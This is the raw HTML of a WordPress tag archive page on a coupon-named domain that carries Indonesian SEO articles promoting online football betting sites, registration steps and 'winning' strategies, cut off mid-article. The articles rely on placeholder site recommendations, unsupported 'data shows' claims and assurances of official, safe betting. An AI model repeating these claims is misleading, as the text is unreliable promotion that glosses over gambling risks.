        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/tags/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="archive tag tag-bonus-judi-bola tag-208 wp-embed-responsive wp-theme-twentysixteen hfeed">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>bonus judi bola</span></h1>			</header><!-- .page-header -->

			
<article id="post-12129" class="post-12129 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-agen-judi-bola-terpercaya tag-bonus-judi-bola tag-pasaran-bola-indonesia tag-situs-judi-bola-online tag-taruhan-bola-resmi">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/situs-judi-bola-resmi-terpercaya-di-indonesia-2/" rel="bookmark">Situs Judi Bola Resmi Terpercaya di Indonesia</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/situs-judi-bola-resmi-terpercaya-di-indonesia-2/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Judi Bola Resmi Terpercaya di Indonesia" decoding="async" fetchpriority="high" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/12/Situs-Judi-Bola-Resmi.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p><b>Pemilihan situs judi</b> bola resmi merupakan langkah krusial bagi setiap pemain yang ingin merasakan <b>pengalaman taruhan sepak bola online</b> yang aman dan menyenangkan. Dengan meningkatnya minat masyarakat terhadap taruhan, mengetahui mana <b>situs judi bola terpercaya</b> sangat penting untuk menjamin keamanan serta keadilan dalam bertransaksi. Di Indonesia, ada banyak pilihan, namun hanya beberapa yang layak menjadi pilihan utama. Dalam panduan ini, kami akan membantu Anda mengenali situs yang dapat menjamin layanan pelanggan yang baik dan pengalaman bertaruh yang menyenangkan.</p>
<h2>Pentingnya Memilih Situs Judi Bola Resmi</h2>
<p><b>Pemilihan situs judi</b> bola resmi memiliki dampak besar terhadap pengalaman taruhan seorang pengguna. <b>Keamanan dalam taruhan online</b> menjadi prioritas utama, mengingat banyaknya situs yang tidak menjamin perlindungan data pribadi. Ketika memilih situs resmi, pengguna dapat merasa lebih aman dan terlindungi dari ancaman penipuan.</p>
<p><b>Situs judi bola resmi</b> menawarkan berbagai keunggulan, antara lain:</p>
<ul>
<li>Jaminan keamanan data pribadi dan transaksi.</li>
<li><b>Kepercayaan pengguna</b> yang lebih tinggi terhadap layanan yang disediakan.</li>
<li>Pelayanan pelanggan yang responsif dan profesional.</li>
</ul>
<p>Data menunjukkan bahwa <b>kepercayaan pengguna</b> meningkat ketika mereka menggunakan situs yang telah terbukti kredibilitasnya. Dengan begitu, merasa nyaman melakukan taruhan menjadi lebih mudah. <b>Keamanan dalam taruhan online</b> merupakan investasi penting untuk mencegah kerugian yang tidak diinginkan.</p>
<h2>Keuntungan Menggunakan Agen Bola Terpercaya</h2>
<p>Menggunakan <b>agen bola terpercaya</b> memberikan banyak keuntungan bagi para pemain judi bola. Salah satu <strong>keuntungan judi bola</strong> yang paling signifikan adalah <b>kemudahan akses taruhan</b>. Dengan agen terpercaya, pemain dapat menjelajahi berbagai jenis taruhan dengan lebih mudah dan cepat. Ini terutama bermanfaat bagi mereka yang ingin memasang taruhan dalam waktu singkat.</p>
<p>Dengan memilih agen yang sudah terbukti terpercaya, para pemain juga mendapatkan <strong>kemudahan akses taruhan</strong> serta odds yang lebih kompetitif. Agen biasanya bekerja sama dengan berbagai penyedia layanan untuk menawarkan pilihan menarik yang dapat meningkatkan potensi kemenangan. Selain itu, layanan pelanggan yang responsif dan profesional menjadi bonus tambahan bagi pemain yang menginginkan bantuan lebih lanjut.</p>
<p>Saran dari penelitian pasar menunjukkan bahwa pemain yang bergabung dengan <strong>agen bola terpercaya</strong> lebih cenderung menemukan promosi menarik dan bonus yang menguntungkan. Hal ini membantu meningkatkan pengalaman bermain sekaligus menjadikan taruhan lebih mengasyikkan. Dengan begitu, semua keuntungan ini membuat penggunaan agen yang tepat menjadi pilihan yang bijaksana dan menguntungkan untuk para penggemar judi bola.</p>
<h2>Situs Judi Bola Resmi di Indonesia</h2>
<p>Dalam memilih tempat untuk bertaruh, penting untuk mengenali <b>situs judi bola resmi</b> yang dapat dipercaya. <b>Rekomendasi situs</b> ini berdasarkan pada analisis mendalam tentang kualitas layanan serta reputasi di kalangan pemain. Memilih situs yang tepat tidak hanya meningkatkan pengalaman taruhan, tetapi juga melindungi investasi Anda.</p>
<h3>Rekomendasi Situs Judi Bola</h3>
<p>Berikut beberapa <b>rekomendasi situs</b> judi bola resmi yang telah terbukti memenuhi standar keamanan dan kenyamanan:</p>
<ul>
<li>Situs A: Dikenal karena layanan pelanggan 24/7 dan berbagai pilihan taruhan.</li>
<li>Situs B: Menawarkan bonus menarik dan antarmuka pengguna yang ramah.</li>
<li>Situs C: Memiliki reputasi baik berkat ulasan positif dari pengguna.</li>
</ul>
<h3>Ciri-ciri Situs Terpercaya</h3>
<p>Penting untuk mengenali <b>ciri-ciri situs terpercaya</b> sebelum mendaftar. Beberapa faktor yang perlu diperhatikan meliputi:</p>
<ol>
<li>Lisensi resmi yang menunjukkan izin untuk beroperasi secara legal.</li>
<li>Ulasan positif dari pengguna lain yang menjamin pengalaman taruhan yang memuaskan.</li>
<li>Transparansi dalam kebijakan layanan dan prosedur pembayaran.</li>
</ol>
<h2>Taruhan Sepak Bola Online: Panduan Awal</h2>
<p><b>Taruhan sepak bola online</b> menjadi pilihan menarik bagi banyak orang, terutama bagi <b>pemula judi online</b> yang ingin merasakan keseruan dalam bermain. Dalam <b>panduan taruhan</b> ini, akan dibahas beberapa aspek penting yang perlu diketahui sebelum terjun ke dunia taruhan sepak bola.</p>
<p>Jenis-jenis taruhan yang paling umum antara lain:</p>
<ul>
<li>Taruhan langsung &#8211; taruhan pada hasil pertandingan secepatnya.</li>
<li>Taruhan handicap &#8211; di mana satu tim diberikan keunggulan.</li>
<li>Over/Under &#8211; taruhan pada jumlah gol yang dicetak dalam pertandingan.</li>
</ul>
<p>Memahami cara membaca odds sangat penting dalam <b>taruhan sepak bola online</b>. Odds memberikan informasi tentang kemungkinan hasil dari sebuah pertandingan dan seberapa besar keuntungan yang bisa diperoleh. Pastikan untuk memeriksa odds dari berbagai sumber sebelum membuat taruhan.</p>
<p>Selain itu, menggunakan data statistik tentang hasil pertandingan sebelumnya dapat membantu <b>pemula judi online</b> dalam menginformasikan keputusan taruhan. Mengamati performa tim dan pemain akan memberikan gambaran yang lebih jelas untuk memilih tim yang memiliki peluang menang lebih besar.</p>
<h2>Bandar Bola Resmi dan Layanannya</h2>
<p>Ketika memilih <b>bandar bola resmi</b>, penting untuk memahami berbagai layanan yang mereka tawarkan. <b>Layanan bandar</b> terpercaya memberikan lebih dari sekadar opsi taruhan. Pengguna umumnya mendapatkan akses ke dukungan pelanggan yang responsif, pilihan taruhan yang beragam, serta sistem pembayaran yang aman.</p>
<h3>Keunggulan Bandar Resmi</h3>
<p>Pemilihan <b>bandar bola resmi</b> membantu memastikan pengalaman bermain yang lebih memuaskan. Beberapa keunggulan yang ditawarkan meliputi:</p>
<ul>
<li>Dukungan pelanggan 24/7 yang siap membantu setiap saat.</li>
<li>Berbagai jenis taruhan dan olahraga untuk dipilih.</li>
<li>Sistem keamanan yang melindungi informasi pribadi pengguna.</li>
</ul>
<h3>Cara Melihat Lisensi Bandar Bola</h3>
<p>Mengetahui <b>lisensi bandar</b> sangat penting untuk menjamin keamanan bermain. Berikut adalah cara untuk memverifikasi <b>lisensi bandar</b>:</p>
<ol>
<li>Kunjungi situs web resmi bandar bola.</li>
<li>Cari bagian yang menjelaskan mengenai lisensi dan regulasi.</li>
<li>Periksa dokumen legal yang terbit dari otoritas judi terkait.</li>
</ol>
<h2>Judi Online Terbaik: Memilih yang Tepat</h2>
<p>Dalam dunia judi online, <b>pemilihan situs judi</b> sangat penting untuk memastikan pengalaman bermain yang aman dan menyenangkan. Saat mencari <b>judi online terbaik</b>, eksplorasi melalui <b>ulasan pengguna</b> sangat dianjurkan. Ulasan ini memberikan gambaran berdasarkan pengalaman nyata tentang kualitas layanan yang ditawarkan oleh berbagai situs.</p>
<p>Situs judi dengan reputasi baik biasanya memberikan informasi yang transparan. Hal ini mencakup rincian mengenai permainan yang tersedia, jenis taruhan, serta bonus yang ditawarkan. Pengguna yang cermat sebaiknya memerhatikan beberapa aspek berikut dalam pemilihan situs judi:</p>
<ul>
<li>Keamanan dan lisensi situs</li>
<li>Variasi taruhan yang ditawarkan</li>
<li>Bonus dan promosi yang tersedia</li>
<li>Dukungan pelanggan yang responsif</li>
</ul>
<p>Penting untuk memilih situs yang tidak hanya menawarkan berbagai pilihan, tetapi juga memiliki komitmen terhadap pelayanan yang bertanggung jawab. Makin banyak informasi yang diperoleh dari <b>ulasan pengguna</b>, makin mudah juga untuk membuat keputusan yang tepat.</p>
<h2>Cara Daftar Judi Bola Online</h2>
<p>Proses <b>cara daftar judi bola online</b> semakin mudah dengan langkah-langkah yang jelas. Calon pemain perlu memahami prosedur untuk mendirikan akun dan memenuhi <b>persyaratan judi online</b> yang ditetapkan. Dengan mengikuti prosedur yang benar, pemain dapat segera berpartisipasi dalam taruhan tanpa kesulitan.</p>
<h3>Langkah-langkah Pendaftaran</h3>
<p>Berikut adalah langkah-<b>langkah pendaftaran</b> yang perlu dilakukan:</p>
<ol>
<li>Kunjungi situs judi bola yang dipilih.</li>
<li>Temukan tombol pendaftaran dan klik untuk memulai proses.</li>
<li>Isi formulir pendaftaran dengan data yang akurat.</li>
<li>Verifikasi email atau nomor telepon sesuai instruksi yang diberikan.</li>
<li>Setelah verifikasi, akun Anda akan aktif dan siap digunakan.</li>
</ol>
<h3>Persyaratan yang Diperlukan</h3>
<p>Agar pendaftaran berjalan lancar, ada beberapa <b>persyaratan judi online</b> yang harus dipenuhi:</p>
<ul>
<li>Menyiapkan identitas pribadi, seperti KTP atau paspor.</li>
<li>Menyediakan alamat email yang valid.</li>
<li>Mendapatkan nomor telepon aktif untuk verifikasi.</li>
<li>Usia minimal sesuai ketentuan situs judi.</li>
</ul>
<h2>Strategi Pasang Taruhan Bola yang Efektif</h2>
<p>Menerapkan <b>strategi pasang taruhan bola</b> yang efektif sangat penting untuk meningkatkan peluang menang Anda. Salah satu cara untuk melakukannya adalah dengan melakukan <b>analisis permainan</b> yang mendalam, termasuk mempelajari statistik tim dan performa pemain. Dengan memahami faktor-faktor ini, Anda akan dapat mengambil keputusan yang lebih terinformasi saat memasang taruhan.</p>
<p>Selain itu, mengikuti berita terkini juga merupakan salah satu <b>tips taruhan efektif</b>. Berita tentang cedera pemain, perubahan pelatih, atau kondisi cuaca dapat memengaruhi hasil pertandingan. Oleh karena itu, tetap up to date dengan informasi terbaru akan memberikan keuntungan tersendiri dalam <b>strategi pasang taruhan bola</b> Anda.</p>
<p>Terakhir, penting untuk memilih jenis taruhan yang paling menguntungkan. Setiap jenis taruhan memiliki risikonya masing-masing, dan dengan berbagai opsi yang tersedia, Anda harus cermat dalam menentukan pilihan. Memahami dinamika pertandingan serta menerapkan <b>analisis permainan</b> secara konsisten akan membantu Anda membuat keputusan taruhan yang lebih bijaksana dan berpotensi meraih kemenangan lebih besar.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/situs-judi-bola-resmi-terpercaya-di-indonesia-2/" rel="bookmark"><time class="entry-date published" datetime="2024-12-18T01:00:00+07:00">December 18, 2024</time><time class="updated" datetime="2024-12-12T22:10:24+07:00">December 12, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-bola/" rel="category tag">Judi Bola</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/agen-judi-bola-terpercaya/" rel="tag">Agen Judi Bola Terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-bola-indonesia/" rel="tag">Pasaran Bola Indonesia</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola-online/" rel="tag">Situs Judi Bola Online</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-bola-resmi/" rel="tag">Taruhan Bola Resmi</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-12129 -->

<article id="post-12037" class="post-12037 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-agen-judi-bola-resmi tag-bandar-bola-terpercaya tag-bonus-judi-bola tag-liga-sepak-bola tag-prediksi-bola-akurat tag-situs-judi-bola tag-taruhan-bola-online tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/situs-judi-bola-terpercaya-kemenangan-besar/" rel="bookmark">Situs Judi Bola Terpercaya &#8211; Kemenangan Besar</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/situs-judi-bola-terpercaya-kemenangan-besar/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Situs-Judi-Bola-Terpercaya-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Judi Bola Terpercaya &#8211; Kemenangan Besar" decoding="async" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Situs-Judi-Bola-Terpercaya-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Situs-Judi-Bola-Terpercaya-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Situs-Judi-Bola-Terpercaya-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Situs-Judi-Bola-Terpercaya-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Situs-Judi-Bola-Terpercaya.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p><b>Situs judi bola terpercaya</b> menjadi pilihan utama bagi para penggemar sepak bola yang ingin memasang taruhan secara online. Dalam dunia perjudian, keberadaan platform yang aman dan nyaman sangatlah penting bagi bettor untuk mendapatkan pengalaman bermain terbaik. Dengan memilih <b>bandar judi online</b> yang terpercaya, para pemain tidak hanya berpeluang meraih kemenangan besar tetapi juga menikmati berbagai fitur dan promosi menarik. Bergabung dengan situs <b>judi bola online terpercaya</b> yang telah terverifikasi akan memastikan bahwa setiap taruhan dilakukan dengan transparansi dan keadilan, menjadikan pengalaman berbisnis lebih menyenangkan.</p>
<h2>Mengenal Situs Judi Bola Terpercaya</h2>
<p><b>Situs judi bola terpercaya</b> merupakan tempat bagi para penggemar taruhan olahraga yang ingin meraih kemenangan besar secara aman. Mengidentifikasi situs yang tepat memerlukan pemahaman mendalam mengenai definisi dan kriteria penting yang perlu dipertimbangkan.</p>
<h3>Definisi dan Kriteria</h3>
<p>Dalam dunia perjudian online, <b>situs judi bola terpercaya</b> diartikan sebagai platform yang memenuhi standar tinggi terkait keamanan dan kepercayaan. Kriteria utama yang perlu diperhatikan meliputi:</p>
<ul>
<li>Keamanan data pemain yang terjamin melalui teknologi enkripsi yang canggih.</li>
<li>Lisensi resmi yang dikeluarkan oleh badan pengatur yang diakui.</li>
<li>Reputasi positif di kalangan pengguna dan pemain lainnya.</li>
<li>Variasi <b>jenis permainan</b> yang ditawarkan, memberikan banyak pilihan bagi pemain.</li>
</ul>
<h3>Keuntungan Bergabung di Situs Terpercaya</h3>
<p>Bergabung di situs terpercaya tidak hanya memberikan rasa aman, melainkan juga beragam keuntungan menarik. Beberapa dari <b>keuntungan bergabung di situs terpercaya</b> meliputi:</p>
<ol>
<li>Bonus pendaftaran yang menguntungkan bagi anggota baru.</li>
<li>Pembayaran yang cepat dan transparan untuk setiap transaksi.</li>
<li>Layanan pelanggan yang responsif siap membantu kapan saja.</li>
<li>Akses mudah ke berbagai jenis taruhan, meningkatkan peluang kemenangan.</li>
</ol>
<h2>Agen Bola Terbaik di Indonesia</h2>
<p>Pemilihan agen bola yang tepat berperan besar dalam pengalaman taruhan. Agen yang berkualitas memberikan layanan yang optimal serta keamanan transaksi yang terjamin. Dengan banyaknya pilihan yang ada, penting bagi pemain untuk mengetahui cara memilih agen bola yang tepat agar dapat meraih keuntungan maksimal.</p>
<h3>Cara Memilih Agen Bola yang Tepat</h3>
<p>Ada beberapa langkah yang dapat diambil untuk menemukan <b>agen bola terbaik</b>. Pertama, cek legalitas <b>agen resmi judi bola</b> yang Anda pilih. Pastikan agen tersebut terdaftar dan memiliki izin operasi yang sah. Beberapa hal lainnya yang perlu diperhatikan meliputi:</p>
<ul>
<li>Promosi dan bonus yang ditawarkan</li>
<li>Beragam opsi metode pembayaran</li>
<li>Ketersediaan layanan pelanggan yang responsif</li>
</ul>
<h3>Reputasi dan Ulasan Agen</h3>
<p>Menilai reputasi agen menjadi kunci penting dalam menentukan pilihan. Pihak pemain dapat melakukan penelitian melalui berbagai ulasan yang tersedia di internet. Mencari <b>bandar bola terpercaya</b> dengan ulasan positif dari pemain lain dapat menghindarkan Anda dari potensi penipuan. Pendapat dan pengalaman orang lain sering kali menjadi indikator yang bagus akan kehandalan suatu agen.</p>
<h2>Situs Judi Bola Terpercaya dan Keamanan</h2>
<p>Keamanan menjadi aspek penting saat memilih situs judi bola terpercaya. Pemain perlu memastikan bahwa situs yang dipilih menerapkan langkah-langkah keamanan yang efektif untuk melindungi data pribadi serta transaksi keuangan.</p>
<h3>Protoko Keamanan dalam Transaksi</h3>
<p><b>Protoko keamanan dalam transaksi</b> mencakup berbagai teknologi dan kebijakan yang dirancang untuk menjaga keamanan pemain. Beberapa langkah yang sering diterapkan adalah:</p>
<ul>
<li>Enkripsi data untuk melindungi informasi sensitif.</li>
<li>Penggunaan firewall untuk mencegah akses ilegal.</li>
<li>Verifikasi identitas pengguna sebelum transaksi dilakukan.</li>
<li>Kebijakan privasi yang ketat untuk melindungi data pribadi pemain.</li>
</ul>
<h3>Lisensi dan Regulasi</h3>
<p>Situs judi bola terpercaya harus memiliki lisensi resmi yang dikeluarkan oleh otoritas perjudian yang diakui. <b>Lisensi dan regulasi</b> ini memberikan jaminan bahwa situs beroperasi sesuai dengan standar yang ditetapkan. Melalui regulasi yang ketat, pemain dilindungi dari praktik curang serta memperoleh jaminan keadilan dalam setiap permainan yang dimainkan.</p>
<h2>Taruhan Bola Resmi yang Menarik</h2>
<p><b>Taruhan bola resmi</b> menawarkan berbagai pilihan menarik yang dapat meningkatkan pengalaman bertaruh Anda. <b>Jenis permainan</b> yang tersedia sangat beragam, mulai dari taruhan pada hasil akhir pertandingan hingga taruhan lebih spesifik seperti statistik permainan. Mengetahui berbagai <b>jenis permainan</b>, seperti handicap, over/under, dan taruhan langsung, adalah langkah awal yang penting untuk memaksimalkan peluang menang dalam <b>taruhan bola resmi</b>.</p>
<h3>Pilihan Taruhan dan Jenis Permainan</h3>
<p>Setiap jenis permainan dalam <b>taruhan bola resmi</b> memberikan peluang unik bagi pemain. Sebagai contoh, taruhan handicap memungkinkan Anda untuk bertaruh pada tim yang diprediksi akan menang dengan margin tertentu, sementara taruhan over/under mengestimasikan jumlah total gol dalam pertandingan. Memahami keunikan masing-masing jenis permainan ini akan membantu Anda merumuskan <b>strategi sukses dalam pasang taruhan</b>.</p>
<h3>Strategi Sukses dalam Pasang Taruhan</h3>
<p>Untuk meraih kemenangan, penting bagi pemain untuk mengembangkan strategi yang baik. Ini meliputi analisis mendalam terhadap performa tim dan pemain serta memahami kondisi pertandingan. Selain itu, mengatur budget taruhan dengan bijak juga menjadi langkah kunci. Dengan pendekatan yang tepat dan disiplin dalam taruhan, Anda dapat meningkatkan peluang untuk sukses dalam taruhan bola resmi.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/situs-judi-bola-terpercaya-kemenangan-besar/" rel="bookmark"><time class="entry-date published" datetime="2024-11-17T01:00:00+07:00">November 17, 2024</time><time class="updated" datetime="2024-11-14T12:52:28+07:00">November 14, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/agen-judi-bola-resmi/" rel="tag">Agen Judi Bola Resmi</a>, <a href="https://verabradleycouponcodenow.com/tag/bandar-bola-terpercaya/" rel="tag">Bandar Bola Terpercaya</a>, <a href="https://verabradleycouponcodenow.com/tag/bonus-judi-bola/" rel="tag">bonus judi bola</a>, <a href="https://verabradleycouponcodenow.com/tag/liga-sepak-bola/" rel="tag">Liga Sepak Bola</a>, <a href="https://verabradleycouponcodenow.com/tag/prediksi-bola-akurat/" rel="tag">Prediksi Bola Akurat</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-bola/" rel="tag">Situs Judi Bola</a>, <a href="https://verabradleycouponcodenow.com/tag/taruhan-bola-online/" rel="tag">taruhan bola online</a>, <a href="https://verabradleycouponcodenow.com/tag/tips-menang-judi-bola/" rel="tag">tips menang judi bola</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-12037 -->

<article id="post-11984" class="post-11984 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisis-pertandingan-judi-bola tag-bonus-judi-bola tag-judi-bola-online-terpercaya tag-keamanan-judi-bola-online tag-live-streaming-judi-bola tag-pasaran-judi-bola tag-situs-judi-bola-resmi tag-strategi-judi-bola tag-taruhan-judi-bola tag-tips-menang-judi-bola">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/kiat-ampuh-tips-menang-judi-bola-online/" rel="bookmark">Kiat Ampuh Tips Menang Judi Bola Online</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/kiat-ampuh-tips-menang-judi-bola-online/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Tips-Menang-Judi-Bola-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kiat Ampuh Tips Menang Judi Bola Online" decoding="async" loading="lazy" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Tips-Menang-Judi-Bola-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Tips-Menang-Judi-Bola-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Tips-Menang-Judi-Bola-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Tips-Menang-Judi-Bola-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/11/Tips-Menang-Judi-Bola.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
